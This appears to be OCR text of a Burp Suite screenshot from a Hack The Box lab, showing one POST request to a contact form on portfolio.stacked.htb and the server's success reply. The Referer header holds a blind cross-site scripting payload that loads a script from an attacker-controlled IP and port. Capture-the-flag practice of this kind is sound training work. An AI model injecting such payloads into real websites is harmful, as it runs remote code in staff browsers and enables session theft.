 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 77
10 Origin: http://portfolio.stacked.htb
11 Connection: close
12 Referer: <script
src="http://10.10.14.5:7777/id1.js"></script>
13 DNT: 1
14 Sec-GPC: 1
15
16 fullname=miao&email=miao%40miao.com&tel=123456789012&
subject=222&message=aaaa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 03:13:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}